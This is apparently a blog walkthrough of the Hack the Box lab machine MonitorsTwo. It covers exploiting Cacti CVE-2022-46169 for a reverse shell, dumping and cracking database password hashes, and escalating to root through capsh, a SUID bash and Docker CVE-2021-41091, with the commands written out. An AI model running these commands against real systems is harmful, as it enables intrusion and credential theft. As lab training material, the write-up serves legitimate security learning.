Hack the Box - monitorstwo
Posted on September 2, 2023 • 3 minutes • 586 words
Welcome back! Today we’re going to go through the Hack the Box machine MonitorsTwo. This is listed as an easy Linux machine. So let’s see what’s in store.
As usual, we start with our standard Rustscan of the target. Here are the results:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
|_http-title: Login to Cacti
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We see that there is a Cacti service running on port 80. This recently had an <code>Unauthenticated RCE</code>
disclosed, so I wonder if that’s our way in.
Let’s see what’s being hosted. Sure enough, when we get to the landing page, we see cacti running with the vulnerable version - 1.2.22.

So we grab our PoC from FredBrave
. First we need to setup a nc listener. Then we can fire off the script with the supplied parameters and we should get a shell back!
python3 CVE-2022-46169.py -u http://10.129.228.231 --LHOST=10.10.14.2 --LPORT=6969
Sure enough, we catch our listener back.

With a limited shell, we copy of linpeas and start some enumeration. We see that we are in a Docker container. We also see that we can read entrypoint.sh as well as have capsh to list other privileges we might be able to abuse. So we look at the entrypoint.sh file and see we get a username and password for the mysql database.

So we can connect to this database. We need to stabilize the shell in this case.
/usr/bin/script -qc /bin/bash /dev/null
ctrl-z
stty raw -echo; fg;
Now with a stable shell we are able to connect reliably to the mysql service.
mysql -h db -u root -p
Once we’re in we show databases;

Then we use cacti; to select the database. Then we show tables;. In the tables we see user_auth, so we dump it.


Now we have marcus as a user and his hash. We can run this through john and see what comes back.
john hash --wordlist=/usr/share/wordlists/rockyou.txt

Perfect, a password! Let’s try to SSH into the box with it. We log in and snag our user.txt flag.

Now we transfer over linpeas and let that start digging. After quite a bit of time, of snooping with pspy and manual enumeration, we circle back to what linpeas had originally shown us:

We check the docker version and see that it’s 20.10.5. Researching this version tells us there is a vulnerability in it - CVE-2021-41091. Some digging finds us a Poc
. From the repo, we need to do three things. Connect back to the containered instance. Change the SUID bit on bash then run the PoC script on the host. So we connect back to the containered system via our earlier exploit. Now we need to change the SUID bit on Bash. In this case it’s fairly easy, since before we noted that capsh was a potential exploitable path. We can use this GTFObins
command to give us that exactly.
Command:
./capsh --gid=0 --uid=0 --

This gives us a root shell on the container. We can then give the standard chmod u+s /bin/bash to give us that SUID bit.

Step 2, check. Now we upload exp.sh on the target as marcus. We answer yes to the prompt. Then we go to the full vulnerable path and execute bash -p to get root.

There we have it, a root shell with another root.txt flag in the bank!

